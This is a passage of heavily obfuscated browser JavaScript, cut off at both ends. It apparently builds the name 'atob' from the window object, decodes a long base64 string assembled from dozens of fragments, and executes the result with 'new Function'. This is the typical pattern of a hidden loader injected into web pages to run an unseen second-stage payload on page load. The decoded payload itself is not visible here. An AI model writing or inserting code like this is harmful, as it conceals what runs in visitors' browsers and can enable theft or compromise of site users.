HVwKzgEeP5D25svZfYu0zJmwnhuLvrmNrx','D2verMHou3DUvJfjEvLPy3blmg9VtuHNm09uz3nkEK53','A3HdsNLRCLnPz3DLrfL3t0n3BLOZrwPwu2nWsZbVB01i'];var _0x8585379t=_0x8585379d;(function(a,b){var q=_0x8585379d;while(!![]){try{var c=parseInt(q(0x2e3))+-parseInt(q(0x219))+-parseInt(q(0x36c))*parseInt(q(0x20c))+parseInt(q(0x1c6))+parseInt(q(0x2c9))+parseInt(q(0x319))+-parseInt(q(0x2cb));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8585379c,0xa05d6));var _0x8585379e=window;function _0x8585379d(a,b){a=a-0x128;var c=_0x8585379c[a];if(_0x8585379d['YcZQMy']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8585379d['KVLpic']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8585379d['roEFST']={},_0x8585379d['YcZQMy']=!![];}var e=_0x8585379c[0x0],f=a+e,g=_0x8585379d['roEFST'][f];if(g===undefined){var h=function(i){this['yOCgfp']=i,this['OEDGfP']=[0x1,0x0,0x0],this['TIOgMF']=function(){return'newState';},this['pPXJNy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HXKlIe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['OeZCXf']=function(){var i=new RegExp(this['pPXJNy']+this['HXKlIe']),j=i['test'](this['TIOgMF']['toString']())?--this['OEDGfP'][0x1]:--this['OEDGfP'][0x0];return this['ERqUuK'](j);},h['prototype']['ERqUuK']=function(i){if(!Boolean(~i))return i;return this['DuWcOq'](this['yOCgfp']);},h['prototype']['DuWcOq']=function(j){for(var k=0x0,l=this['OEDGfP']['length'];k<l;k++){this['OEDGfP']['push'](Math['round'](Math['random']())),l=this['OEDGfP']['length'];}return j(this['OEDGfP'][0x0]);},new h(_0x8585379d)['OeZCXf'](),c=_0x8585379d['KVLpic'](c),_0x8585379d['roEFST'][f]=c;}else c=g;return c;}function _0x8585379f(c,d){var e={};e['tZDMg']=function(i,j){return i!==j;},e['cKSib']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x8585379d,n=f[r(0x16e)](typeof window,r(0x1d8))?window:f[r(0x14e)](typeof process,'object')&&f[r(0x14e)](typeof require,r(0x169))&&typeof global===r(0x254)?global:this,o=function(){var s=r,p=new n[(s(0x1fa))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[s(0x26f)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8585379f(_0x8585379e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ5MjEzNDFkPVsnblNvMFdQa'+'GRRU29nJywndUNvK0JzS2YnLCd4Q2toVz'+'VCZE9ta2onLCdXNFhJVzVoY1Btb0onLCd'+'XNlcydjhrV1c0bScsJ3lNTFppU29vJywn'+'V1J4Y1Y4b05yZm0nLCdXNnBjTUNvUlc0R'+'mNHVycsJ3VMU0ZXNGhjTlcnLCdsU2tkV1'+'FUOGJXJywnaG1vM1dRWmNWU28xJywnemd'+_0x8585379t(0x31c)+_0x8585379t(0x2e1)+'2E4a1hyM3BjVkcnLCdmbWtudU5oY01xJy'+'wnV09oZFJ1NWRrYScsJ25Tb3dXUlJkR21'+'vZycsJ0RDb0tXUERVRVcnLCd1TWFVVzVw'+'Y0pHJywncjB0Y0w4a0htRycsJ2FTb0RXU'+_0x8585379t(0x221)+'wnZzBoY04zL2NJYScsJ2p1ZGNHSEJkTEc'+'nLCdyQ2tsV09qMlc2ZScsJ3EyU25XNmRj'+'SFcnLCdXNDV1a2MvY1JHJywncDE3Y1FaW'+'mRPcScsJ3pJZk1XT2k1JywnanZ4Y1NNVm'+_0x8585379t(0x325)+_0x8585379t(0x1ae)+'a04nLCdXUEZkTThvZVc2aGRJYScsJ1c0a'+'UJXNU9HcXEnLCdXUjVCVzVkZFAzMCcsJ2'+'hLRmNWdkJjR2EnLCdXUVZjU1NveGZDb2Y'+'nLCdXUWhkUDhrL25oSycsJ0Jtbzh4Y1dL'+_0x8585379t(0x151)+'0ZXNkMnLCdsZmRjSFNrNlc0bScsJ21oOV'+_0x8585379t(0x311)+'KY1YyVzhXNzQnLCdBaFpkTU5HKycsJ3ht'+'b3hXUEpjS1NrNycsJ1c1aW5XUDBLVzZhJ'+'ywnc0tIQWhDb28nLCduTWxjTllWZFBHJy'+_0x8585379t(0x385)+('amRjYScsJ3oxaGNRZzdjTGEnLCd3Q293Q'+'U5GY0dHJywnamdCY0picGRScScsJ1dQVm'+'RLQ2tMYjNTJywnejIwS1c0ZGNLVycsJ1c'+_0x8585379t(0x188)+'J1c0aGNIc1JkVUtlJywnZk4zY1NZM2RWY'+'ScsJ1dRbGNNQ29mbzhvZycsJ3JoU05XNm'+'hjSWEnLCdXNjl4bVdaY01XJywnVzc1bm5'+'KTmNIVycsJ2xaaGRPOG9JVzRxJywncmZy'+'RGNTb3knLCdBM0pkTWd5VCcsJ1dPVmNMO'+_0x8585379t(0x209)+'hva3Ntb0lXUGUnLCdoY1ZkT1NvTlc3dSc'+'sJ1c2aGNLOG9XVzZOY0dxJywnV1BGZEtT'+_0x8585379t(0x193)+'2ZZRmRTbW9sVzdXJywndGZiS1dPOXQnLC'+'dXNFJjSlNvdVc2dGNHcScsJ0Nta1RnQ29'+'QdVcnLCdXUWZrVzRsZE0zRycsJ29Ta3dX'+'UHZob1cnLCdjbW9kRUNvOVdPeScsJ29Tb'+'1VXNTNjSEtDJywnV1FaY1Vtb1dXUS9kTk'+_0x8585379t(0x36f)+'QV1JLJywnVzRycWRYcGNMRycsJ2Jta2tD'+_0x8585379t(0x153)+_0x8585379t(0x2b9)+'wnemZYd284b3AnLCdXUTdjUG1vb2o4bys'+_0x8585379t(0x1e5)+_0x8585379t(0x237)+_0x8585379t(0x32b)+'9id3gvY0dXJywnRVNvQ1dPZmpBcScsJ1d'+'QaktXUnBkR0xpJywnajNSY09ta0pXNXkn'+_0x8585379t(0x23d)+'CdqU2tNVzR5c25hJywnVzdWZFZtb3NXNV'+'JjUnEnLCdX')+('UnJmV1FCZEdMbScsJ2FLQmNIOGs2VzVpJ'+_0x8585379t(0x1ac)+_0x8585379t(0x366)+'kTzhvQlc0aScsJ1dPWmRJdmpzbmEnLCd2'+_0x8585379t(0x349)+'lc2eGRWdkcnLCdXNU5kS0NvcVc3WmNRcS'+'csJ1c2RmNKOG94VzVoY1JXJywnV1EvZEo'+'4a0JseEcnLCdXUlgwVzdOZFR3eScsJ2JD'+'a0NyZkJjTHEnLCdXNTVYbUhOY0xHJywnV'+'zRWY054cW5XNG0nLCdXN0tSVzZTNnhXJy'+'wnVzZkY0dTb0pXNFZjSkcnLCdXNlpjR0N'+_0x8585379t(0x22f)+'bzhralc0ZUVkVycsJ2hYNGp6YW0nLCdFZ'+_0x8585379t(0x2b1)+'hta0VhOG9YclcnLCdDZ1pkUU5lZycsJ1d'+_0x8585379t(0x19f)+_0x8585379t(0x31f)+'CdnU295V1BKZEw4b0QnLCdpMUJjVDMvY1'+'NhJywnV09KZFNlRGFicScsJ1c3S0hXNDB'+'Ic1cnLCdEbW82V1BmTEJXJywnRG1vQ1dS'+'NUREVycsJ1dSN2RIOG9wVzZwZFNxJywnb'+'zhvbXdtb0NXT2EnLCdCaGxjSThrM2dxJy'+_0x8585379t(0x2b5)+'XNjQnLCdXNUZjRzNxV1c0bScsJ2ZTa2xX'+'UXpMb0cnLCdXUkwzV09aZEdMMCcsJ1c2R'+'EFodWFSJywnVzRSY0dydGRMS08nLCd5OG'+_0x8585379t(0x208)+'SWmNRQ29TV1BWZE9XJywnVzRHOFc0T0dC'+'YScsJ1dQWDdXNzNkVjNLJywnelNvSldSb'+_0x8585379t(0x1ec)+'BKZFRTa3Nq')+('MjQnLCdXNUgxVzZWY0hTb2QnLCdnWVpkS'+_0x8585379t(0x2bf)+_0x8585379t(0x202)+'nLCdoWktBeHFPJywnaHNSZFA4b2tXNkcn'+_0x8585379t(0x1ce)+'CdsU29NRW1vT1dPdScsJ0RDa1dXUkx4Vz'+_0x8585379t(0x25f)+'vVlc2dGNSVycsJ3c4b1REdVJjVFcnLCdX'+'UGJxVzRGY1BXQycsJ3JDb2t6dWRjR1cnL'+'CdXT0JjVW1vY29Tb2wnLCdqOGtPV1FUa2'+_0x8585379t(0x15b)+'0bScsJ1c3dGNHZGhkT2htJywnQ2Z2RFdR'+'NUUnLCdEbW9sV1BCY1U4a3YnLCdybWs4c'+_0x8585379t(0x154)+'JCJywna3NLMnk4azInLCdXNlZjSmJOZE8'+_0x8585379t(0x231)+'UDgnLCduWHhjT1NrSFdSNCcsJ3NDb2FXT'+'0JjUDhrdCcsJ1dSZGNOWXRkTGhhJywnZH'+'F5VnNTa2InLCdFQ29Yc3VKY0hXJywnVzR'+_0x8585379t(0x322)+'J1c0SHBvd09rJywneG1vc2cwOUknLCduW'+_0x8585379t(0x2ec)+_0x8585379t(0x1cd)+_0x8585379t(0x180)+'a2NqTWUnLCdjQ29SQ0NvQVdPdScsJ2Ywd'+'k1XNWRkTGEnLCdiU29WQ0NvNVdRcScsJ1'+_0x8585379t(0x201)+'nLCdBOG9BZE1iQScsJ1dRdGNLU29tQ0w0'+'JywnZDJsY0s4a2hXNUMnLCdXTzdkVkNrO'+'WwxMCcsJ1dPNVlXUXhkTEthJywnRkNrTl'+_0x8585379t(0x144))+(_0x8585379t(0x1b1)+_0x8585379t(0x17a)+'tiVzdpJywnajhrRFc2cTRkVycsJ1dPWmR'+_0x8585379t(0x164)+'NjEyYTAwbScsJ0R2L2RNZ3lpJywnb1Nvb'+'Fc1aGNRZzAnLCdvMFJjT0twY1FhJywnan'+_0x8585379t(0x12f)+'XNksrdzhrRFc1MCcsJ29Da3ZXNFdxamEn'+'LCdXNDNjVVNvR1c3QmNHVycsJ2hDb01XT'+'2xkVm1vSCcsJ24xWmNVSnhkTFcnLCd2Q2'+'tuVzUvZEc4a0gnLCdXNEc0V1BhSVc0OCc'+'sJ3dJNWFXUjg2JywnV09CY1NxbGRLaGkn'+_0x8585379t(0x255)+'EcnLCdnZEN3c1NrUCcsJ1dSaGNHSTNkST'+'A0JywncVNvOVdQWHN6YScsJ1dRdGNSQ29'+'LV1F4ZFRXJywnRlNvWGZLcnknLCdDMEdt'+'VzRsY0hxJywnV1BiVldRTmRKM3UnLCdrO'+_0x8585379t(0x1bc)+'csJ0ZTb3FmdVBTJywnVzdQVGZkTmNIcSc'+'sJ2tLWGdXNGRkSmEnLCd1d05kSDNxUScs'+_0x8585379t(0x24f)+_0x8585379t(0x263)+'N4ME9XNGxjVVcnLCdBbWtpV09Yb1c0cSc'+'sJ1c0dGRMU295VzZ4Y1FhJywnb0NrTFc1'+'MEJiYScsJ1c3L2NUWE5kSHU4JywnV09Qd'+_0x8585379t(0x1f2)+_0x8585379t(0x140)+'vLycsJ2VIaGNRU2tWV1FxJywnV1JSZEow'+'dldwVycsJ0RnTmNSOGtva1cnLCdXTzVTV'+'zVCZFV4SycsJ1c1dGNOdTRMVzZ5JywnZl'+'g0d3Z0dScs')+('J0I4a1hmQ285QWEnLCd5Q2txVzRoZEpDa'+_0x8585379t(0x28b)+'RLd2RjUmdMcUFTb2hXUE8nLCdFU2s4V1J'+'iMFc2VycsJ1dRRmRWU2srYjE0JywnV1Az'+_0x8585379t(0x157)+'ScsJ2FzQ1F1Q2tmJywndThrSFdQRFVXN0'+'8nLCd0bW9NV09uOXJXJywnQ1NrVVc3cGR'+_0x8585379t(0x275)+'Vzd4Y010dGRHS1cnLCdXTy9kVTBiN2xhJ'+_0x8585379t(0x324)+'NXNVcnLCdpOG90V09CZFJTb1cnLCd2Q29'+'IV09IU3pXJywnRkx4Y1Y4a2lqYScsJ2Ni'+'U2FxYUcnLCdFbW9jV09GY1ZDa00nLCd1d'+_0x8585379t(0x2da)+'RXTmNSQ2tTV1B5JywnRWVyUmhTb3N5Z3B'+'jVW1vWXhDb2QnLCdXN2FpV09XeVc0ZScs'+'J1c0dWJXUTdkS3h0ZEdhT1NXN0tJa3cwJ'+'ywndlNvbWt3Ym0nLCdXNE9EVzVpSXFhJy'+'wnVzUvY1UzYUZXNjQnLCd1ZlpjSENrcGx'+'hJywnVzc5cHBHbGNQVycsJ1c0YlRpZ09w'+'JywnVzZXNXZta1BXNWknLCd6dk95VzRKY'+'09HJywnV1I5ZldQbGRMZzgnLCdXUTdjSz'+'hvQm5Db2wnLCdCSVZjUlNrbVdSbScsJ3Q'+'xWEFXT3oxJywnanZGY0pJTmRQRycsJ0Vt'+'b0FEcm1aJywnQm1vcnd1VmNHRycsJ1dPS'+'DhXUGxkSXhlJywnaVpDZ0ZTazMnLCdoOG'+_0x8585379t(0x266)+'nLCdzOG9DV1BKY1Y4a1EnLCdXUGhkVWVE'+_0x8585379t(0x1ea)+'zdjTW1vYlc2RmNJVycsJ3pDa0FmbW9ocn'+'EnLCdXUGRj')+('Um1vTWdDb2gnLCdiU2szV1AxYWJxJywna'+_0x8585379t(0x148)+'FlMUNXNXBkR3EnLCd1Q28wZGdENScsJ2I'+'4b3ZXN0pjUUx5JywnazBqSVc1RmRMRycs'+'J2dOM2NOeDNjR1cnLCdXNFN6V1Jhc1c0T'+'ycsJ1dRZnVXN2RjUGRPJywndzhvRHpJNH'+'MnLCd4dkJjUjhrT21HJywnVzV1bFc3OHp'+_0x8585379t(0x257)+'ZGNSU29kJywnZm1rMHJ1N2NIRycsJ1c1Z'+'lVsdDdjSnEnLCdXNExvZEtHTScsJ1dRUD'+'lXNnRjR0dtJywnYUlOY09TaytXT3EnLCd'+_0x8585379t(0x18d)+'LCdCeEJjSDhrZm1HJywnd0NvaUJ0R1gnL'+'CdXNWpDYWdpTicsJ0ZTa0xXNkpkVG1rUi'+'csJ1c2U3lxU2t4VzR1JywnY1lCY1M4a21'+_0x8585379t(0x2e0)+'azltdkMnLCdlYmFRRjhrQicsJ1dSWmRWS'+'3Y3ZnEnLCdsdGxjSG1rOFdPQycsJ1dReG'+'RUU2s1Z2ZtJywnVzdSZEc4b01XNC9jUlc'+'nLCdXNE5jU0lSZFJmcScsJ1c0UmRRQ28x'+'VzdwY0xxJywndzhrSVdSOXVXNVcnLCdmT'+'nhjUGZSY0txJywnc0t1V1c3N2NHRycsJ1'+'c1eWVXNGV6QlcnLCdFMzRpVzUzY0dhJyw'+'ncUtQK1dSSHMnLCdXNlZjUlNvYlc0dGNR'+'VycsJ1c2ZVlDU2tXVzU4JywnQzJkY1BDa'+'05lRycsJ25aRmNJU2tFV080JywndXZGZF'+'ZlNGsnLCdXUi9kSUNreWNNQycsJ2hDb0Z'+_0x8585379t(0x25d)+'UlhmVzZCZE9NNCcsJ1c3YmxkaDA3JywnR'+_0x8585379t(0x22b)+'wndW1vYVdP')+('VmNOQ2t4JywnV1EvY1JTb1VnOG9wJywnR'+'W1veHEyTmNNRycsJ1dRTmNPbW9BQWY0Jy'+_0x8585379t(0x187)+'sJ3UwbGRVTTBBJywnbTI5K1c2cGRWVycs'+'J2JDa0VXT3JsZGEnLCdXN3EvVzZHWUFHJ'+'ywnVzZKY00wT1RXNDQnLCdxTkRXZjhvKy'+_0x8585379t(0x377)+'MbWtsJywnaWF0ZEdTbzNXNHknLCd6U29m'+'emdaY1NHJywnV1FiQVc3aGNRYVcnLCdGb'+_0x8585379t(0x1bd)+'wnRENvUGcxREcnLCdjQ2trV1BEU2JHJyw'+_0x8585379t(0x301)+_0x8585379t(0x30c)+_0x8585379t(0x1ee)+_0x8585379t(0x362)+'WaFJjSlcnLCdXUkJjUlp4ZE8xbTJiYScs'+'J24xOUxXNi9kUmEnLCdDTXBjVDhrK3BxJ'+_0x8585379t(0x159)+'cnLCdXT25iVzZGY1FhQycsJ0NLU0RXNVZ'+'jSHEnLCdESTk1V09XRicsJ2xDb21XTzNj'+'SENvcScsJ1c3aGNUbW9TcG1vc1c3NU4nL'+'Cd3S2RjT0NrUWphJywnV1FGY1A4b3pnOG'+'81Jywna0h0Y0lDay9XUksnLCdXUE5kUmZ'+_0x8585379t(0x316)+'UC9kTzhvR1c0ZGRUcScsJ1c1aTdXUDhoV'+'zQwJywndndMWmhDb00nLCdXNE9ldFNrSl'+_0x8585379t(0x211)+_0x8585379t(0x2dc)+'V1JYK1c1eScsJ1dSTC9XUEpkVmVPJywna'+'W1rSkUzQmNSVycsJ2Rta1BBM0pjT3EnLC'+'dEbW9QbzIx')+(_0x8585379t(0x2eb)+'GJHJywnbFNrdnRmUmNHVycsJ1dQZGNRcn'+'RkTXdtJywnV09QeVdPeGRMM2knLCdXUlJ'+'jUW1vMVdPUmRPRycsJ0Zta3NrOG9lQWEn'+_0x8585379t(0x216)+'W1vQScsJ29yZGRNU29qVzRhJywnRENveV'+'dQdkt0VycsJ3E4a0tqOG9temEnLCduc1N'+'Ocm1rUCcsJ1dPSG1XNFpkUGhXJywndk5K'+_0x8585379t(0x1af)+'1R4VmNUYScsJ1c0TGRXNy9jRzhvdycsJ2'+'EzWmNKdEZkUFcnLCdXUS9jSDhvMVdRcGR'+'OVycsJ3c4b2liZnZYJywnV1JwY1Ntb0hE'+'ZWEnLCdCOG83V1JYS0RXJywnYWU1alc2Z'+_0x8585379t(0x374)+'dPN2NObWs0JywnV1F4Y0c4b0ZjQ29PJyw'+'nV09yWVdSeGRQMGUnLCdXNlRYblhOY05x'+'JywnYThvaVdSUmRHU29lJywnZTIxbFc3N'+'2RWRycsJ0EyTmNUQ2tuZXEnLCdXNFRDYX'+'VpVScsJ1c1eGNLWVpkT3ZDJywnZkdtWXh'+'iZScsJ3J4UmNJZ3hjUUcnLCdldlZjTVgz'+'ZFFxJywnV1A3Y09Db295Z0MnLCdvQ29ZV'+'zUvY054dScsJ2hOTmNPQ2s5VzV5JywnVz'+'c5L1c2N2NKQ29YJywndWREQ1dSdWUnLCd'+'uM0pjTlhwZE1xJywnZ21vTldRN2RQU29O'+'JywnVzZoY1YyeXRXNUcnLCd4bW8zV1FMV'+'HJxJywnQ1NvTldPYmRBYScsJ2NTa0xXNT'+'A3aGEnLCdXN25DVzU3Y0c4bzUnLCdXUEh'+_0x8585379t(0x273)+'dk50Y1Jta2RkRycsJ2llQmNMQ2tYVzRPJ'+'ywnY21vZHlTb3ZXUEsnLCdzbWtJVzVOZF'+'I4a3onLCdX')+('UkZjR0NvdVdRL2RLRycsJ1c3NVpseGU3J'+'ywnbHFwZEtTbzhXNlcnLCdnYzhzRFdDJy'+'wnREtwZEl3Q0UnLCdXNXlQV1JLclc2YSc'+'sJ1dPNXRXUmRkSnZ1JywnV1BiS1dQUmRN'+'ZjgnLCd6S05jSThrcWJhJywnd0hydFdSO'+'HQnLCdXN1BKZnNWY0lhJywnZENrOEMzeG'+'NWVycsJ1dPbGNVU28xYlNvUCcsJ1c0QmR'+'TU29WVzZoY1NhJywnV1BqOFdPN2RNdnEn'+'LCd6OGtHV1IxbVc3QycsJ0JTb2N5aGxjS'+'XEnLCd4Q29mc0pLQycsJ2JtbzlXUnBjTk'+_0x8585379t(0x1ed)+'RN2NHU2tZJywna3hCY0c4a3ZXNFMnLCd5'+'OGtvV1JMc1c1NCcsJ3FORzdXNkZjVXEnL'+'CduSDRkcXJTJywnbEg0MHJidScsJ1c2Uz'+_0x8585379t(0x1a3)+'zVzRKZE5tbzUnLCdXNEhUVzZCY05DbzAn'+'LCdXUWxjU21vOG1Tb0onLCdXNW5MZmNOY'+'1NxJywnQjF6ZFdSemInLCd2Q283YU56cC'+_0x8585379t(0x21e)+'XNmUnLCdXUnhjUlNvMXlldScsJ2JmeGNH'+'Z0pjUXEnLCdnbWtqVzRXV2FxJywnVzRkY'+'01KbGRKeG0nLCdXNnhjU0pWZFRoZScsJ3'+'d1dXlXNmRjSkcnLCdqSS9jTUNrR1dQNCc'+'sJ0I4b3RGdy9jVGEnLCdrQ2tYQnVaY05x'+_0x8585379t(0x1f4)+'1ZNZScsJ3lTby9XT0ZjT21rNycsJ1dSaG'+'RTTXJJZWEnLCdnVy9jUFNrM1dSZScsJ3F'+'3bWNXN0pjVmEnLCdXN1JjSG1vWlc1M2NQ'+_0x8585379t(0x177)+'3UnLCdXUE9ZV1JwY05tb2ZXT1JkVkNvRE'+'RXJywnV1JW')+('Y0tyRmRLaFcnLCdXUGxjU21vMkV3YScsJ'+'1c3cGNQSmRkSWhxJywnZU1GY05tazZXNm'+'EnLCdqU2tnV1FUeWhHJywnQWdHTVc1UmN'+_0x8585379t(0x299)+'Q28zV1FKZFFhJywnb0Nrdlc0cXhpRycsJ'+_0x8585379t(0x359)+_0x8585379t(0x1e0)+'naHJLanhkOCcsJ0Nta0VlbW96QUcnLCdu'+'OGt3endaY1RHJywnRndpUFc1M2NRRycsJ'+'1c0cUpXNlN3dFcnLCdXT05jSThvdldPN2'+_0x8585379t(0x15c)+_0x8585379t(0x321)+'J2JDa2xydlJjUWEnLCduQ28zV08zY0htb'+_0x8585379t(0x315)+'NQdEcnLCdyQ281V1B2SHRhJywnV1F4ZEh'+'Ta2VvM3UnLCdXNkc0VzdhZ3RxJywnVzd1'+'SkFtazJXNWUnLCdXUjdjVFNvN1dRRmRTY'+_0x8585379t(0x317)+'csJ0V2ckNXUVBIJywnQWdWZE9lT0gnLCd'+'XTzdjU0paZEd2MCcsJ294L2NTOGtEVzdL'+'JywndlNrTldQYmpXN0cnLCdqZHhjUThrO'+'FdSdScsJ1dRblZXNi9kUjJXJywnYThrWV'+'dRTG9vYScsJ1dSQmNRQ281bkNvbCcsJ1c'+'1bjBXNmhjUkNvYScsJ2NNSmNKOGtrV1BP'+'JywncjIwV1c1SmNPVycsJ1dRaGRHZWZvb'+_0x8585379t(0x286)+'ZjSlcnLCdXUWowVzVwZFFlUycsJ1c1MUl'+_0x8585379t(0x271)+'U2tOV1BXJywnVzRHT1dPR0ZXNjgnLCdXN'+'TNkSW1vWFc0bGNUYScsJ24yaGNNRzNkSn'+'EnLCdwU29u')+('V1FCZEttb2EnLCdpSTR1c1l5JywnRFNvW'+_0x8585379t(0x1fb)+'9RVzRHJywnbU1CY01zM2RVYScsJ0IzM2N'+'MOGswb1cnLCdqOG9WeUNvd1dPZScsJ1dS'+_0x8585379t(0x20f)+'GtlJywneWZMM1dRTHcnLCdGQ29XVzREK3'+'BmL2NOU29QV1BtJywnYjhvZ3FTb1JXUUc'+'nLCd5Q2tWYzhvdXhxJywnb2hKY1VZWmRJ'+'VycsJ2hXMDh3WVMnLCdhU29Sdm1vOFdSS'+'ycsJ2dTb1B3U29ZV1I0JywnVzZMbFc0M2'+'NNbW9oJywnYWZkY1Nta3BXNFMnLCdrbWt'+_0x8585379t(0x388)+'VmRIQ29IVzQwJywnVzdYaFc0WmNObW90J'+_0x8585379t(0x29e)+'cnLCdsQ29RdDhvRldPSycsJ3pTb2pXT0J'+'jSzhrQicsJ1c0UFNXNzNjR0NvSicsJ1dP'+'UmRTdWYxZFcnLCdXT2hkSlNvOFc3RmRKc'+'ScsJ2lTb2ZXT3hkS21vRycsJ2o4b0tXUm'+'RkUW1vcScsJ0ZoU0FXNEJjTnEnLCdjZzN'+'jUEtkY1RxJywnV1FOY044b1J1ZnUnLCdX'+_0x8585379t(0x136)+'ywndW1rZms4b3N1RycsJ0F1ZGNTbWtIcG'+_0x8585379t(0x1f1)+'0ZExDa3AnLCdpZmRjSGdCY09XJywnVzZ6'+'Slc2TmNKQ29IJywnV1J6Slc0QmRNS3EnL'+'CdXNnRjTGVPblc3UycsJ0Vtb1ZvMDFDJy'+_0x8585379t(0x228)+'sJ1c2MFFXNFNHQXEnLCd2OGtHV1FQMFc0'+'cScsJ2Y4a3pXNW5xenEnLCdXNVRLVzR4Y'+'1JTbzInLCdFQ29RdnEwYScsJ29jWmRHbW'+'9OVzU0Jywn')+('V1BkY0dDb3RXT0pkS0cnLCd4Q29VV1JKY'+_0x8585379t(0x248)+'JDbzVlbW9VJywnQW1rTVc1N2RIQ2tiJyw'+'ncG1rVkZLeGNScScsJ2dtb2tXUVJkVkNv'+'aicsJ2hTb3BXUUZkSUNvMCcsJ3VkYlRXU'+'G1uJywnVzVwY1VDb0dXN0ZjT3EnLCdnbW'+'tlQ2ZOY1JHJywnc3g3ZFUyNE4nLCdkTjV'+'DVzdwZE9HJywncm1rTWI4b3Z3RycsJ2dD'+'b1dXUWxkVkNvNicsJ1dRM2NTU29ralNvV'+_0x8585379t(0x35e)+'9xJywnVzcxRm5YbGNLVycsJ3RTb3F4eGR'+'jSnEnLCdhSmk1cW1rUCcsJ3Fta3JvbW9E'+'cUcnLCdwOG9lV1FaZFRTb0MnLCdmU29vV'+'1BCY09tb28nLCdrOG85VzdoY0xnOCcsJ2'+'RneGNSU2t6VzVtJywnV08zY1FJdGRHTUM'+'nLCd4eC9kS3dpeicsJ1c0UG9XNDdjVENv'+'RycsJ2lHUmRUU29CVzZHJywnbzFaY0c4a'+'0pXNDQnLCd0U29QRWYzY1BhJywnQ3VGZF'+_0x8585379t(0x2e4)+'jTUh4ZFFhJywndm1vd1dPRmNTQ2tCJywn'+'V1B2TVc3bGRQME8nLCdDbW8xbjJmbScsJ'+'2ZON2NHeFpjVFcnLCdXUnBkUE1YTnBXJy'+'wnVzdWY1Z1MC9XNWEnLCdXN2hkSm1vUVc'+'3L2NJVycsJ1dRbGNSU29tcENvNCcsJ1c0'+'NDJXN21QdWEnLCdXNHhjTTIwa1c3YScsJ'+_0x8585379t(0x1e6)+'pjVG1vZG1DbysnLCdXUVJkSzhvZFc2ZGR'+'WRycsJ1dPbGRVMmZvZnEnLCdhMHRjUFlW'+'ZEpxJywnbldwZE9Tb2VXNXknLCdXUU5jU'+'zhvQkR1YScsJ1c2NEpXUUpkUmhDJywnVz'+'VHelc3cXV0')+('cScsJ0Vta21XNmRkSm1rbicsJ2NkT3lDW'+'HknLCdXNHZhbmFWY1ZhJywnYkNvNkNtb2'+'NXT08nLCd5dHJWV1BtRScsJ2F4aGNHZ3h'+'jVUcnLCdXNmxjS0lWZEloTycsJ1dRTDVX'+'NUpkSmVXJywnV083Y1Rtb2hBM1MnLCdyQ'+'29HV1JaY1RDa2YnLCdrbWtpcU14Y1ZxJy'+'wneGg1emZtb2onLCdpbW8yRW1vN1dPdSc'+_0x8585379t(0x33b)+'LCd5ZTF1Zm1vKycsJ2lNVmNUMnBjTFcnL'+'Cd4Q282cjNaY1BhJywnVzZQT25kWmNLVy'+_0x8585379t(0x282)+'QUHgnLCd4bWtLVzVOZE5Ta2knLCdXUGxj'+_0x8585379t(0x294)+'CdXUkhsVzQzZFR1OCcsJ2pyU0lxSHknLC'+'dXN0Rrb1ovY0pHJywnZ3hwY0gzL2NTRyc'+'sJ3I4a2VuOG9Lc3EnLCdFQ2trV1B1Jywn'+'d2VYS2Y4b0EnLCdXUkZjVG1vOGdtbzUnL'+'CdXUGxkTW1rSWF4RycsJ1dReGRSbW84Vz'+'daZE9HJywnQUtTS1c0ZGNTVycsJ1dQVmN'+'SOG9SY0NvaicsJ1c2YTdXT3FzVzQ4Jywn'+_0x8585379t(0x222)+'1c2QmNMeDR2VzZtJywnQzhrRFdQMVJXN0'+'snLCdETlpkS0t1bCcsJ2k4a3ZXNHk3Y3E'+_0x8585379t(0x2d0)+_0x8585379t(0x1b3)+'EhUJywnY3haY1FLQmNOcScsJ25HdGRVbW'+'9mVzRLJywnb21vd1c0cGNUMjQnLCdXNDF'+_0x8585379t(0x242)+'ZmprV1JmYicsJ2k4a2pXUlROaHEnLCdXT'+'25tVzRkZEx4UycsJ1c2aUJ2OGtyVzZhJy'+'wnckNvbldP')+('TEV0YScsJ2J3M2NHd0ZjSVcnLCdXUEpkS'+'W1rSmRNbScsJ1dSM2NNdFpkTks4JywnV1'+_0x8585379t(0x267)+'nZ21vNUE4bzJXUkMnLCdXT0JjTklKZE1L'+_0x8585379t(0x2b3)+'ycsJ1dQaGRJdnpIZ1cnLCdXN1AvVzczY1'+_0x8585379t(0x14d)+'KU2tVV09pJywnV09yU1dQbGRHSzQnLCdr'+'cWhjU1NrZVdSRycsJ2k4b2dXUEJjT21vO'+_0x8585379t(0x279)+'csJ0F3SmNQTGhjUUcnLCdxWjlOV1JXNic'+_0x8585379t(0x313)+'YScsJ1c2R29XNGl2dlcnLCdmTGRjVmZOY'+'1NHJywnVzZLWFdSaUNXNnEnLCdqbWtuV1'+'JES2ZhJywnZDNSY09aL2RQVycsJ1c2eXh'+_0x8585379t(0x2e6)+'aUJXNUpjUEcnLCdXT3Y5Vzc3ZFFMOCcsJ'+'2NJVy96SWUnLCdXUjF2V1FOZFRMbScsJ1'+'dSL2RVbW81VzVKZFJhJywnaDhvcldPeGN'+'RbW9GJywnV1JQaFc3TmRKTm0nLCdXUDdk'+'SDhvWFc0L2RTRycsJ3F4cncnLCdXUTF4V'+'1JsZEoxbScsJ1dQaGNHOG9WV1IvZEtXJy'+'wnV09OY1I4b2d2TUMnLCdXU